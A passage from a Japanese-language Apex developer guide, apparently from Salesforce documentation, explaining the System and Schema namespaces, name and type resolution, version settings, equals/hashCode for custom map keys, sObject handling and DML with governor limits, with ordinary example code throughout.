Schema 名前空間は、スキーマメタデータ情報を操作するためのクラスとメソッドを提供します。Schema.\* は暗黙的にインポートされますが、Schema 名前空間要素を使用するときに、管理されていないコードの項目と名前が競合する場合は完全修飾する必要があります。組織に sObject と同じ名前の Apex クラスが含まれる場合、コードでは sObject 名に Schema 名前空間プレフィックスを追加してください。
3. [名前空間、クラス、変数名の優先順位](#)
4. [型の解決と型のシステム名前空間](#)

### System 名前空間の使用

System 名前空間は、Apex のデフォルトの名前空間です。つまり、システムクラスの新しいインスタンスを作成するときやシステムメソッドをコールするときに、この名前空間を除外できます。たとえば、組み込みの URL クラスが System 名前空間にあるため、URL クラスのインスタンスを作成する次の 2 つのステートメントは同等です。

```
System.URL url1 = new System.URL('https://yourInstance.salesforce.com/');
```

および:

```
URL url1 = new URL('https://yourInstance.salesforce.com/');
```

同様に、次のどちらを記述しても URL クラスの静的メソッドをコールできます。

```
System.URL.getCurrentRequestUrl();
```

または

```
URL.getCurrentRequestUrl();
```

 **メモ:** System 名前空間に加え、System 名前空間には組み込みの System クラスがあり、assertEquals や debug のようなメソッドを提供します。この場合、名前空間とクラスが同じ名前なので混同しないでください。System.debug('debug message'); と System.System.debug('debug message'); ステートメントは同等になります。

### 曖昧さ回避のための System 名前空間の使用

システムクラスの静的メソッドをコールするときは、System 名前空間を含めない方が簡単ですが、場合によっては、組み込みの Apex クラスを同じ名前を持つカスタムの Apex クラスと区別するために System 名前空間を含める必要があります。組み込みのクラスと同じ名前で作成した Apex クラスが組織に含まれる場合、Apex

ランタイムでは、デフォルトのカスタムクラスを使用し、カスタムクラス内のメソッドをコールします。次の例を見てみましょう。

次のカスタム Apex クラスを作成します。

```
public class Database {
    public static String query() {
        return 'wherefore art thou namespace?';
    }
}
```

開発者コンソールでこのステートメントを実行します。

```
sObject[] acct = Database.query('SELECT Name FROM Account LIMIT 1');
System.debug(acct[0].get('Name'));
```

Database.query ステートメントが実行されると、Apex はまずカスタム Database クラスのクエリメソッドを検索します。ただし、このクラスのクエリメソッドはパラメータを取らず、一致するものが見つからないため、エラーが返されます。System 名前空間では、カスタム Database クラスが組み込みの Database クラスより優先されます。この問題を解決するには、System 名前空間プレフィックスをクラス名に追加して、Apex ランタイムに System 名前空間の組み込み Database クラスのクエリメソッドをコールするように明示的に指示します。

```
sObject[] acct = System.Database.query('SELECT Name FROM Account LIMIT 1');
System.debug(acct[0].get('Name'));
```

関連トピック:

[Schema 名前空間の使用](#)

## Schema 名前空間の使用

Schema 名前空間は、スキーマメタデータ情報を操作するためのクラスとメソッドを提供します。Schema.\* は暗黙的にインポートされますが、Schema 名前空間要素を使用するときに、管理されていないコードの項目と名前が競合する場合は完全修飾する必要があります。組織に sObject と同じ名前の Apex クラスが含まれる場合、コードでは sObject 名に Schema 名前空間プレフィックスを追加してください。

スキーマクラスのインスタンスを作成するときやスキーマメソッドをコールするときには、この名前空間を省略できます。たとえば、DescribeSObjectResult および FieldSet クラスは Schema 名前空間に含まれるため、次のコードセグメントは等しくなります。

```
Schema.DescribeSObjectResult d = Account.sObjectType.getDescribe();
Map<String, Schema.FieldSet> FSMAP = d.fieldSets.getMap();
```

および:

```
DescribeSObjectResult d = Account.sObjectType.getDescribe();
Map<String, FieldSet> FSMAP = d.fieldSets.getMap();
```

## 曖昧さ回避のための Schema 名前空間の使用

カスタムクラスと同じ名前の sObject を参照するには、Schema.*object\_name* を使用します。この曖昧さ回避により、Apex ランタイムに sObject を使用するように指示されます。

```
public class Account {
    public Integer myInteger;
}

// ...

// Create a standard Account object myAccountSObject
Schema.Account myAccountSObject = new Schema.Account();
// Create accountClassInstance, a custom class in your org
Account accountClassInstance = new Account();
myAccountSObject.Name = 'Snazzy Account';
accountClassInstance.myInteger = 1;
```

関連トピック:

[System 名前空間の使用](#)

## 名前空間、クラス、変数名の優先順位

ローカル変数、クラス名、名前空間が同じ識別子を使用することは仮定上可能であるため、Apex パーサーは次のように `name1.name2.[...].nameN` 形式の式を評価します。

1. パーサーは、まず `name1` が `name2` から `nameN` を項目参照として持つローカル変数であると仮定します。
2. 最初の仮定が `true` でない場合、パーサーは `name1` がクラス名であり、`name2` が `name3` から `nameN` を項目参照として持つ静的変数名であると仮定します。
3. 2つ目の仮定が `true` でない場合、パーサーは `name1` が名前空間名、`name2` がクラス名、`name3` が静的変数名であり、`name4` から `nameN` が項目参照であると仮定します。
4. 3つ目の仮定も `true` でない場合は、パーサーはエラーを返します。

式が 1 組の括弧で終了する場合 (`name1.name2.[...].nameM.nameN()` など)、Apex パーサーは式を次のように評価します。

1. パーサーは、まず `name1` が `name2` から `nameM` を項目参照として持つローカル変数、`nameN` がメソッド呼び出しであると仮定します。
2. 最初の仮定が `true` でない場合、次の処理を行います。
  - 式に識別子が 2 つしか含まれていない場合 (`name1.name2()`)、パーサーは `name1` がクラス名で `name2` がメソッド呼び出しであると仮定します。
  - 式に識別子が 3 つ以上含まれている場合、パーサーは `name1` がクラス名、`name2` が `name3` から `nameM` を項目参照として持つ静的変数名、`nameN` がメソッド呼び出しであると仮定します。
3. 2つ目の仮定が `true` でない場合、パーサーは `name1` が名前空間名、`name2` がクラス名、`name3` が静的変数名であり、`name4` から `nameM` が項目参照、`nameN` がメソッド呼び出しであると仮定します。
4. 3つ目の仮定も `true` でない場合は、パーサーはエラーを返します。

ただし、クラス変数については Apex はメンバー変数の参照にドット表記を使う場合もあります。それらのメンバー変数は他のクラスインスタンスを参照することも、また、項目名への参照 (外部キーのアクセスのためなど) に独自のドット表記ルールを持つ sObject を参照することもあります。

式に sObject 項目を入力すると、式の残りは sObject ドメインにとどまります。つまり、sObject 項目は Apex 式を再度参照することはできません。

たとえば、次のクラスがあるとします。

```
public class c {
    c1 c1 = new c1();
    class c1 { c2 c2; }
    class c2 { Account a; }
}
```

その場合、次の式はすべて有効です。

```
c.c1.c2.a.name
c.c1.c2.a.owner.lastName.toLowerCase()
c.c1.c2.a.tasks
c.c1.c2.a.contacts.size()
```

## 型の解決と型のシステム名前空間

システム型はローカルまたは他のクラスで定義されたユーザ定義型を解決しなければならないため、Apex パーサーは次のように型を評価します。

1. 型参照 `TypeN` では、パーサーはまずその型をスカラー型として参照します。
2. `TypeN` が見つからない場合、パーサーはローカルで定義された型を参照します。
3. それでも `TypeN` が見つからない場合、パーサーはその名前のクラスを参照します。
4. それでも `TypeN` が見つからない場合、パーサーは sObjects などのシステム型を参照します。

型 `T1`、`T2` は、最上位クラス `T1` の内部型 `T2`、または名前空間 `T1` の最上位クラス `T2` のいずれかを意味します (優先順位はこの順序のとおり)。

## Apex コードのバージョン

下位互換性を持たせるため、クラスおよびトリガは、特定の Salesforce API バージョンのバージョン設定と共に保存されます。

Apex クラスまたはトリガが、インストール済みの管理パッケージ内で、カスタムオブジェクトなどのコンポーネントを参照する場合、クラスが参照する各管理パッケージのバージョン設定も同時に保存されます。Apex、API、および管理パッケージのコンポーネントが次のリリースバージョンにアップグレードされた場合でも、クラスまたはトリガは特定の、既知の動作のバージョンにバインドされたままになります。

インストール済みパッケージのバージョン設定を行うと、インストール済みパッケージの Apex コードの公開されるインターフェースおよび動作が決まります。これにより、コードが廃止される前のバージョンのパッケージをインストールした場合、最新バージョンのインストールパッケージで廃止される場合がある Apex を継続して参照できます。

通常は、最新の Salesforce API バージョンおよび各インストール済みパッケージのバージョンを参照します。Salesforce API バージョンを指定せずに Apex クラスまたはトリガを保存すると、クラスまたはトリガはデフォルト

トで最新のインストール済みバージョンと関連付けられます。管理パッケージのバージョンを指定せずに、管理パッケージを参照する Apex クラスまたはトリガを保存する場合、クラスまたはトリガは、デフォルトで、管理パッケージの最新のインストールバージョンに関連付けられます。

## Apex クラスおよびメソッドのバージョン設定

クラスおよびメソッドを Apex 言語に追加した場合、これらのクラスおよびメソッドは、導入した API バージョン (Salesforce リリース) に関係なく、Apex コードが保存されているすべての API バージョンで使用できます。たとえば、API バージョン 33.0 にメソッドを追加した場合、API バージョン 33.0 で保存されているカスタムクラスでも、API バージョン 25.0 で保存されている別のクラスでもこのメソッドを使用できます。

ただし、これには1つの例外があります。ConnectApi 名前空間のクラスおよびメソッドは、ドキュメントに指定された API バージョンでのみサポートされます。たとえば、クラスまたはメソッドが API バージョン 33.0 で導入された場合、それより前のバージョンでは使用できません。詳細は、「[ConnectApi バージョニングと同等性チェック](#)」(ページ 426)を参照してください。

このセクションの内容:

1. [クラスおよびトリガへの Salesforce API バージョン設定](#)
2. [Apex クラスとトリガのパッケージバージョンの設定](#)

## クラスおよびトリガへの Salesforce API バージョン設定

クラスまたはトリガに Salesforce API および Apex のバージョンを設定する手順は、次のとおりです。

1. クラスまたはトリガのいずれかを編集して、[Version Settings (バージョン設定)] をクリックします。
2. Salesforce API の [バージョン] を選択します。このバージョンは、クラスまたはトリガに関連付けられている Apex のバージョンでもあります。
3. [保存] をクリックします。

オブジェクトをメソッドコールのパラメータとして Apex クラス C1 から他のクラス C2 に渡し、C2 で Salesforce API のバージョン設定により異なる項目が公開されている場合、オブジェクトの項目は C2 のバージョン設定によって制御されます。

次の例では、Categories 項目はバージョン 13.0 の API では使用できないため、テストクラス C1 のメソッドからクラス C2 の insertIdea メソッドをコールした後に Categories 項目が null に設定されます。

最初のクラスは、Salesforce API バージョン 13.0 を使用して保存されています。

```
// This class is saved using Salesforce API version 13.0
// Version 13.0 does not include the Idea.categories field
global class C2
{
    global Idea insertIdea(Idea a) {
        insert a; // category field set to null on insert

        // retrieve the new idea
        Idea insertedIdea = [SELECT title FROM Idea WHERE Id =:a.Id];

        return insertedIdea;
    }
}
```

```

    }
}

```

次のクラスは、Salesforce API バージョン 16.0 を使用して保存されています。

```

@isTest
// This class is bound to API version 16.0 by Version Settings
private class C1
{
    static testMethod void testC2Method() {
        Idea i = new Idea();
        i.CommunityId = '09aD000000004YCIAY';
        i.Title = 'Testing Version Settings';
        i.Body = 'Categories field is included in API version 16.0';
        i.Categories = 'test';

        C2 c2 = new C2();
        Idea returnedIdea = c2.insertIdea(i);
        // retrieve the new idea
        Idea ideaMoreFields = [SELECT title, categories FROM Idea
                               WHERE Id = :returnedIdea.Id];

        // assert that the categories field from the object created
        // in this class is not null
        System.assert(i.Categories != null);
        // assert that the categories field created in C2 is null
        System.assert(ideaMoreFields.Categories == null);
    }
}

```

## Apex クラスとトリガのパッケージバージョンの設定

クラスまたはトリガのパッケージバージョン設定を定義する手順は、次のとおりです。

1. クラスまたはトリガのいずれかを編集して、[Version Settings (バージョン設定)] をクリックします。
2. クラスまたはトリガによって参照される各管理パッケージの [バージョン] を選択します。管理パッケージのこのバージョンは、より新しいバージョンの管理パッケージがインストールされても、バージョン設定を手動で更新しない限り、クラスまたはトリガによって引き続き使用されます。インストール済み管理パッケージを設定リストに追加するには、使用可能なパッケージのリストからパッケージを選択します。リストは、クラスまたはトリガにまだ関連付けられていないインストール済み管理パッケージがある場合のみ表示されます。
3. [保存] をクリックします。

パッケージバージョン設定を使用する場合は、次のことに注意してください。

- 管理パッケージのバージョンを指定せずに、管理パッケージを参照する Apex クラスまたはトリガを保存する場合、Apex クラスまたはトリガは、デフォルトで、管理パッケージの最新のインストールバージョンに関連付けられます。
- パッケージをクラスまたはトリガで参照している場合は、管理パッケージのバージョン設定は [削除] できません。[連動関係の表示] を使用して、クラスまたはトリガから参照されている管理パッケージがどこにあるか検索できます。

## カスタムデータ型のリストと並び替え

リストには、ユーザ定義型(Apex クラス)のオブジェクトを含めることができます。ユーザ定義型のリストは並び替えできます。

`List.sort` メソッドを使用してリストを並び替えるには、Apex クラスに `Comparable` インターフェースを実装する必要があります。

並び替えの条件と並び替え順は、`Comparable` インターフェースの `compareTo` メソッドの実装によって異なります。独自のクラスの `Comparable` インターフェースの実装についての詳細は、「[Comparable インターフェース](#)」を参照してください。

## 対応付けのキーとセットでのカスタムデータ型の使用

独自の Apex クラスのインスタンスを対応付けとセットに追加できます。

対応付けでは、使用する Apex クラスのインスタンスをキーまたは値のいずれかとして追加できます。それらをキーとして追加する場合、対応付けが正しく機能してキーによって正しい値が取得されるようにするには、クラスで実装する必要のある特別な規則がいくつかあります。同様に、設定要素がカスタムクラスのインスタンスである場合、クラスはこれらと同じ規則に従う必要があります。

 **警告:** 対応付けのキーまたは設定要素内のオブジェクトが、コレクションに追加された後に変更されると、項目値が変更されるためそれらを検索できなくなります。

対応付けのキーまたはセット要素にカスタムデータ型(Apex クラス)を使用する場合、クラスで `equals` メソッドと `hashCode` メソッドを提供します。Apex はこの 2 つのメソッドを使用して、オブジェクトのキーの等価と一意性を判断します。

## クラスへの `equals` メソッドと `hashCode` メソッドの追加

カスタムデータ型の対応付けのキーが適切に比較され、その一意性が一貫して認識されるようにするため、クラスで次の 2 つのメソッドの実装を提供します。

- 署名付きの `equals` メソッドを次に示します。

```
public Boolean equals(Object obj) {  
    // Your implementation  
}
```

`equals` メソッドの実装時には、次の点に留意してください。クラスの `x`、`y`、`z` が `null` 以外のインスタンスである場合、`equals` メソッドは次の条件を満たす必要があります。

- 反射性: `x.equals(x)`
- 対称性: `x.equals(y)` は、`y.equals(x)` が `true` を返す場合にのみ `true` を返す
- 推移性: `x.equals(y)` が `true` を返し、かつ `y.equals(z)` が `true` を返す場合、`x.equals(z)` は `true` を返す
- 整合性: `x.equals(y)` の複数の呼び出しで常に `true` を返すか常に `false` を返す
- `null` 以外の参照値 `x` では、`x.equals(null)` は `false` を返す

Apex の `equals` メソッドは、Java の `equals` メソッドに基づいています。

- 署名付きの hashCode メソッドを次に示します。

```
public Integer hashCode() {
    // Your implementation
}
```

hashCode メソッドの実装時には、次の点に留意してください。

- hashCode メソッドが Apex 要求の実行中に同じオブジェクトで複数回呼び出された場合、同じ値を返す必要がある
- equals メソッドで2つのオブジェクトが等価とされた場合、hashCode は同じ値を返す必要がある
- equals メソッドで2つのオブジェクトが等価でないとされた場合、hashCode は異なる値を返す必要はない

Apex の hashCode メソッドは、Java の hashCode メソッドに基づいています。

クラスで equals メソッドを提供することによる別の利点は、オブジェクトの比較が簡素化される点です。オブジェクトの比較に == 演算子または equals メソッドを使用できます。次に例を示します。

```
// obj1 and obj2 are instances of MyClass
if (obj1 == obj2) {
    // Do something
}

if (obj1.equals(obj2)) {
    // Do something
}
```

## サンプル

このサンプルでは、equals メソッドと hashCode メソッドの実装方法を示します。これらのメソッドを提供するクラスが最初に表示されています。2つの Integer を取るコンストラクタも含まれています。2番目のサンプルはコードスニペットで、このクラスの3つのオブジェクトを作成し、そのうち2つは値が同じです。次に、ペアオブジェクトをキーとして使用して対応付けエントリが追加されます。最後に追加されたエントリには最初のエントリと同じキーが含まれているため、最初のエントリが上書きされ、サンプルでは対応付けに2つのエントリのみが存在することが確認されます。次に、== 演算子を使用します。クラスは equals を実装するため、この演算子は期待どおりに機能します。また、対応付けに特定のキーが含まれているかどうかの確認、デバッグログへのすべてのキーと値の書き込みなど、その他のいくつかの対応付け操作が実行されます。最後に、セットを作成してそのセットに同じオブジェクトを追加します。3つのオブジェクトのうち2つのみが一意であるため、セットのサイズが2であることを確認します。

```
public class PairNumbers {
    Integer x,y;

    public PairNumbers(Integer a, Integer b) {
        x=a;
        y=b;
    }

    public Boolean equals(Object obj) {
        if (obj instanceof PairNumbers) {
            PairNumbers p = (PairNumbers)obj;
```

```
        return ((x==p.x) && (y==p.y));
    }
    return false;
}

public Integer hashCode() {
    return (31 * x) ^ y;
}
}
```

このコードスニペットは `PairNumbers` クラスを使用します。

```
Map<PairNumbers, String> m = new Map<PairNumbers, String>();
PairNumbers p1 = new PairNumbers(1,2);
PairNumbers p2 = new PairNumbers(3,4);
// Duplicate key
PairNumbers p3 = new PairNumbers(1,2);
m.put(p1, 'first');
m.put(p2, 'second');
m.put(p3, 'third');

// Map size is 2 because the entry with
// the duplicate key overwrote the first entry.
System.assertEquals(2, m.size());

// Use the == operator
if (p1 == p3) {
    System.debug('p1 and p3 are equal.');
```

```
}
```

```
// Perform some other operations
```

```
System.assertEquals(true, m.containsKey(p1));
System.assertEquals(true, m.containsKey(p2));
System.assertEquals(false, m.containsKey(new PairNumbers(5,6)));
```

```
for(PairNumbers pn : m.keySet()) {
    System.debug('Key: ' + pn);
}
```

```
List<String> mValues = m.values();
System.debug('m.values: ' + mValues);
```

```
// Create a set
```

```
Set<PairNumbers> s1 = new Set<PairNumbers>();
s1.add(p1);
s1.add(p2);
s1.add(p3);
```

```
// Verify that we have only two elements
// since the p3 is equal to p1.
System.assertEquals(2, s1.size());
```

## Apex でのデータの操作

Lightning プラットフォームの永続レイヤでは、データを追加したり操作したりすることができます。sObject データ型は、データオブジェクトを保持する主なデータ型です。データを操作するには、データ操作言語(DML)を使用し、データを取得するには、()などのクエリ言語を使用します。

このセクションの内容:

### sObject の操作

この開発者ガイドでは、*sObject* という用語は、Lightning プラットフォームデータベースに保存できるオブジェクトを指します。

### Data Manipulation Language

Apex を使用すると、データベース内のデータを挿入、更新、削除、または復元できます。DML 操作では、レコードを一度に1つずつ変更するか、一括で変更できます。

### SOQL および SOSL クエリ

ステートメントを角括弧で囲むことによって、Apex の Salesforce オブジェクトクエリ言語 (SOQL) または Salesforce オブジェクト検索言語 (SOSL) ステートメントをその場で評価することができます。

### SOQL For ループ

SOQL `for` ループは SOQL クエリで返されたすべての sObject レコードを反復します。

### sObject のコレクション

sObject のリスト、セット、および対応付けを管理できます。

### 動的 Apex

#### Apex セキュリティと共有

Apex を使用する場合、コードのセキュリティは重要です。Apex クラスのユーザ権限を追加し、共有ルールを適用する必要があります。このまま読み進んで、Apex による共有管理について学習し、セキュリティのヒントを確認してください。

#### カスタム設定

カスタム設定はカスタムオブジェクトに類似しています。アプリケーション開発者は、カスタムデータセットを作成したり、組織、プロファイル、または特定のユーザのカスタムデータを関連付けたりできます。すべてのカスタム設定データはアプリケーションキャッシュで公開されます。これにより、データベースへのクエリを繰り返し行うコストをかけずに、効率的なアクセスを実現します。これで、数式項目、入力規則、フロー、Apex、SOAP API でこのデータを使用できます。

関連トピック:

[Apex DML 操作](#)

## sObject の操作

この開発者ガイドでは、*sObject* という用語は、Lightning プラットフォームデータベースに保存できるオブジェクトを指します。

このセクションの内容:

[sObject の型](#)

sObject 変数は 1 行のデータを表し、SOAP API のオブジェクト名を使用して Apex でのみ宣言できます。

[sObject 項目へのアクセス](#)

[sObjects と項目の検証](#)

## sObject の型

sObject 変数は 1 行のデータを表し、SOAP API のオブジェクト名を使用して Apex でのみ宣言できます。

次に例を示します。

```
Account a = new Account();
MyCustomObject__c co = new MyCustomObject__c();
```

SOAP API と同様、Apex では汎用の sObject 抽象型を使用してオブジェクトを表すことができます。sObject データ型は、さまざまな種類の sObjects を処理するコードで使用できます。

`new` 演算子は具体的な sObject 型を要求するため、すべてのインスタンスは特定の sObjects です。次に例を示します。

```
sObject s = new Account();
```

汎用 sObject 型と特定の sObject 型間にキャストを使用することもできます。次に例を示します。

```
// Cast the generic variable s from the example above
// into a specific account and account variable a
Account a = (Account)s;
// The following generates a runtime error
Contact c = (Contact)s;
```

sObjects はオブジェクトと同様に機能するため、次のようになります。

```
Object obj = s;
// and
a = (Account)obj;
```

DML 操作は汎用 sObject データ型および正規の sObjects として宣言される変数を処理します。

sObject 変数は `null` に初期設定されますが、`new` 演算子を使用して有効なオブジェクト参照に割り当てることができます。次に例を示します。

```
Account a = new Account();
```

新しい sObject をインスタンス化する場合、開発者はカンマで区切られた `name = value` のペアを項目の初期値に指定することもできます。次に例を示します。

```
Account a = new Account(name = 'Acme', billingcity = 'San Francisco');
```

Lightning プラットフォームデータベースから既存の sObject へのアクセスについての詳細は、『[SOQL および SOSL リファレンス](#)』の「[SOQL および SOSL クエリ](#)」を参照してください。

 **メモ:** sObject の ID は参照専用の値で、`clone` 操作でクリアされない限り、またはコンストラクタがアサインされない限り、Apex で明示的に変更できません。Lightning プラットフォームは、オブジェクトレコード

が初めてデータベースに挿入されると、ID 値を自動的に割り当てます。詳細は、「[Lists](#)」(ページ 33)を参照してください。

## カスタム表示ラベル

カスタム表示ラベルは標準の sObjects ではありません。カスタム表示ラベルの新規インスタンスを作成することはできません。カスタム表示ラベルの値にアクセスするには、必ず `system.label.Label_name` を使用します。次に例を示します。

```
String errorMsg = System.Label.generic_error;
```

カスタム表示ラベルについての詳細は、Salesforce オンラインヘルプの「[カスタム表示ラベル](#)」を参照してください。

## sObject 項目へのアクセス

Java の場合と同様に、単純なドット表記を使用して sObject 項目にアクセスしたり、変更したりできます。次に例を示します。

```
Account a = new Account();
a.Name = 'Acme'; // Access the account name field and assign it 'Acme'
```

[作成者] または [最終更新日] など、システムによって生成された項目は変更できません。変更しようとすると、Apex ランタイムエンジンはエラーを生成します。また、数式項目値と、コンテキストユーザ参照専用の他の項目値も変更できません。

Account などの特定のオブジェクトではない汎用 sObject 種別の場合、ドット表記を使用して Id 項目のみを取得できます。Salesforce API バージョン 27.0 以降を使用して保存された Apex コードの Id 項目を設定できます。また、汎用の sObject put メソッドおよび get メソッドも使用できます。「[sObject クラス](#)」を参照してください。

この例では、Id 項目にアクセスする方法および汎用 sObject で許可されない操作を示します。

```
Account a = new Account(Name = 'Acme', BillingCity = 'San Francisco');
insert a;
sObject s = [SELECT Id, Name FROM Account WHERE Name = 'Acme' LIMIT 1];
// This is allowed
ID id = s.Id;
// The following line results in an error when you try to save
String x = s.Name;
// This line results in an error when you try to save using API version 26.0 or earlier
s.Id = [SELECT Id FROM Account WHERE Name = 'Acme' LIMIT 1].Id;
```

 **メモ:** 組織で個人取引先が有効になっている場合は、法人取引先と個人取引先の 2 種類の取引先を使用できます。コードが `name` を使用して新しい取引先を作成すると、法人取引先が作成されます。コードが `LastName` を使用する場合、個人取引先が作成されます。

sObject で処理を実行する場合、最初にその sObject を特定のオブジェクトに変換することをお勧めします。次に例を示します。

```
Account a = new Account(Name = 'Acme', BillingCity = 'San Francisco');
insert a;
sObject s = [SELECT Id, Name FROM Account WHERE Name = 'Acme' LIMIT 1];
```

```
ID id = s.ID;
Account convertedAccount = (Account)s;
convertedAccount.name = 'Acme2';
update convertedAccount;
Contact sal = new Contact(FirstName = 'Sal', Account = convertedAccount);
```

次の例は、SOSLで取得したレコードのセットのオブジェクト型をどのように判定するかについて示しています。汎用 sObject レコードを取引先責任者、リード、または取引先に変換すると、項目をそれぞれ次のように変更できます。

```
public class convertToCLA {
    List<Contact> contacts;
    List<Lead> leads;
    List<Account> accounts;

    public void convertType(Integer phoneNumber) {
        List<List<sObject>> results = [FIND '4155557000'
            IN Phone FIELDS
            RETURNING Contact(Id, Phone, FirstName, LastName),
            Lead(Id, Phone, FirstName, LastName), Account(Id, Phone, Name)];

        sObject[] records = ((List<sObject>)results[0]);

        if (!records.isEmpty()) {
            for (Integer i = 0; i < records.size(); i++) {
                sObject record = records[i];
                if (record.getSObjectType() == Contact.sObjectType) {
                    contacts.add((Contact) record);
                } else if (record.getSObjectType() == Lead.sObjectType) {
                    leads.add((Lead) record);
                } else if (record.getSObjectType() == Account.sObjectType) {
                    accounts.add((Account) record);
                }
            }
        }
    }
}
```

## sObject 項目の使用

sObject 項目は、最初に設定することも、しないこともできます (未設定)。未設定の項目は、空白や null とは異なります。sObject で DML 操作を実行するとき、設定済みの項目は変更できますが、未設定の項目は変更できません。

 **メモ:** 項目の現在の値を消去するには、項目を null に設定します。

Apex メソッドが sObject を取らない場合には、[System.isSet\(field\)](#) を使用することで、設定済み項目を特定できます。値を保持するために項目の設定を解除する場合は、最初に sObject インスタンスを作成します。次に、DML 操作に含める項目のみを適用します。

次のコード例は、sObject 項目が設定済みであるか未設定であるかを特定する方法について示しています。

```
Contact nullFirst = new Contact(LastName='Codey', FirstName=null);
System.assertEquals(true, nullFirst.isSet('FirstName'), 'FirstName is set to a literal
```

```
value, so it counts as set');
Contact unsetFirst = new Contact(LastName='Astro');
System.assertEquals(false, unsetFirst.isSet('FirstName'), 'FirstName is not set');
```

Boolean 型の sObject 項目を含む式は、sObject 項目が true の場合にのみ、true と評価されます。この項目が false または null の場合、式が false と評価されます。このサンプルコードは、Campaign オブジェクトの IsActive 項目が null かどうかを確認する式を示しています。この式は常に false に評価されるため、if ステートメント内のコードが実行されることはありません。

```
Campaign cObj= new Campaign();
...
    if (cObj.IsActive == null) {
    ... // IsActive is evaluated to false and this code block is not executed.
    }
```

## sObjects と項目の検証

Apex コードの解析と検証を行うときにすべての sObject と項目参照が実際のオブジェクト名と項目名に照らして検証され、無効な名前が使用されている場合は、解析時の例外が発生します。

また、Apex パーサーは、埋め込み SOQL ステートメントや SOSL ステートメントおよびコードの構文で使用されるカスタムオブジェクトとカスタム項目を追跡します。これらの変更によって Apex コードが無効になる場合、プラットフォームは次のような変更をユーザーが行えないようにします。

- 項目名またはオブジェクト名の変更
- あるデータ型から別のデータ型への変換
- 項目またはオブジェクトの削除
- 組織全体で行う、レコード共有、項目履歴管理、レコードタイプなどの変更

## Data Manipulation Language

Apex を使用すると、データベース内のデータを挿入、更新、削除、または復元できます。DML 操作では、レコードを一度に 1 つずつ変更するか、一括で変更できます。

このセクションの内容:

### [DML の仕組み](#)

### [DML を使用したデータの追加および取得](#)

Apex は、Lightning プラットフォームの永続レイヤと緊密に統合されています。データベースのレコードは、Apex で単純なステートメントを使用して直接挿入および操作できます。管理者がデータベースのレコードを追加および管理できる Apex の言語を、データ操作言語 (DML) と呼びます。読み取り操作 (レコードのクエリ) に使用される SOQL 言語とは異なり、DML は書き込み操作に使用されます。

### [DML ステートメントと Database クラスメソッド](#)

Apex には、DML 操作の実行方法として、DML ステートメントを使用する方法と Database クラスメソッドを使用する方法の 2 通りがあります。このため、データ操作の実行方法が柔軟になります。DML ステートメントは使いやすいため例外が発生しますが、コード内で処理することができます。

### [アトミックトランザクションとしての DML 操作](#)

## DML の操作

DML を使用すると、新規レコードを挿入して、データベースにコミットできます。既存のレコードの項目値を更新することもできます。

## 例外処理

### DML の詳細

Data Manipulation Language の使用に関して理解しておくべき点のいくつかを次に示します。

### レコードのロック

sObject レコードがロックされると、他のすべてのクライアントとユーザは、コードまたは Salesforce ユーザインターフェースを使用して更新を行えません。レコードをロックしているクライアントは、レコードに対してロジックを実行し、更新を行うことができます。ロック中は、ロックされたレコードが別のクライアントによって変更されることはありません。

## DML の仕組み

### 単一 DML 操作と一括 DML 操作

DML 操作は、単一の sObject で行うことも、sObject のリストで一括で行うこともできます。一括 DML 操作ではガバナ制限 (Apex トランザクションごとのステートメント数を 150 件に制限する DML 制限など) に達することを防止できるため、この操作を実行することをお勧めします。この制限は、Lightning Platform の共有リソースに公正にアクセスできるようにするために設定されています。sObject のリストで DML 操作を実行すると、sObject ごとに 1 つのステートメントとしてカウントされるのではなく、1 つの DML ステートメントとしてカウントされます。

次に、単一の sObject で DML コールを実行する非効率な例を示します。

`for` ループで取引先責任者を 1 つずつ反復処理します。取引先責任者ごとに、Department 項目が特定の値に一致した場合、Description\_\_c 項目に新しい値を設定します。リストに 150 を超える品目が含まれる場合、151 回目の `update` で、キャッチできない例外が返されます。

```
List<Contact> conList = [Select Department , Description from Contact];
for(Contact badCon : conList) {
    if (badCon.Department == 'Finance') {
        badCon.Description__c = 'New description';
    }
    // Not a good practice since governor limits might be hit.
    update badCon;
}
```

次の例は、ガバナ制限に達しないように前の例を変更したものです。取引先責任者のリストで `update` をコールして DML 操作を一括で実行します。このコードは 1 つの DML ステートメントとしてカウントされるため、150 の制限をはるかに下回ります。

```
// List to hold the new contacts to update.
List<Contact> updatedList = new List<Contact>();
List<Contact> conList = [Select Department , Description from Contact];
for(Contact con : conList) {
    if (con.Department == 'Finance') {
        con.Description = 'New description';
        // Add updated contact sObject to the list.
    }
}
```

```

        updatedList.add(con) ;
    }
}

// Call update on the list of contacts.
// This results in one DML call for the entire list.
update updatedList;

```

もう1つのDMLガバナ制限は、1つのトランザクションのDML操作で処理できる合計行数(10,000行)です。同じトランザクションの全DMLコールで処理されるすべての行は、この制限に対して増分的にカウントされます。たとえば、同じトランザクションで100人の取引先責任者を挿入して50人の取引先責任者を更新すると、DMLで処理された合計行数は150行となり、残りは9,850行になります(10,000 - 150)。

### システムコンテキストと共有ルール

ほとんどのDML操作はシステムコンテキストで実行され、現在のユーザの権限、項目レベルセキュリティ、組織の共有設定、ロール階層内での位置付け、および共有ルールを無視します。詳細は、「[共有ルールの適用](#)」を参照してください。

-  **メモ:** DML操作を匿名ブロック内で実行する場合、現在のユーザのオブジェクトレベルの権限と項目レベルの権限で実行されます。

### DMLを使用したデータの追加および取得

Apexは、Lightningプラットフォームの永続レイヤと緊密に統合されています。データベースのレコードは、Apexで単純なステートメントを使用して直接挿入および操作できます。管理者がデータベースのレコードを追加および管理できるApexの言語を、データ操作言語(DML)と呼びます。読み取り操作(レコードのクエリ)に使用されるSQL言語とは異なり、DMLは書き込み操作に使用されます。

レコードの挿入または操作を行う前に、レコードデータがsObjectとしてメモリ内に作成されます。sObjectデータ型は汎用データ型で、レコードデータを保持する変数のデータ型に対応します。sObjectデータ型のサブタイプとなる特定のデータ型が存在します。これらは、標準オブジェクトレコード(AccountやContactなど)やカスタムオブジェクト(Invoice\_Statement\_\_cなど)のデータ型に対応します。通常、これらの特定のsObjectデータ型を使用します。ただし、sObjectのデータ型を事前に把握していない場合は、汎用sObjectデータ型を使用できます。次に、新しい特定のAccount sObjectを作成して変数に割り当てる方法の例を示します。

```
Account a = new Account (Name='Account Example');
```

前の例では、変数aで参照される取引先が必須のName項目によりメモリ内に存在しています。ただし、これはLightningプラットフォームの永続レイヤにはまだ保持されていません。DMLステートメントをコールして、sObjectをデータベースに保持する必要があります。次に、insertステートメントを使用してこの取引先を作成および保持する例を示します。

```
Account a = new Account (Name='Account Example');
insert a;
```

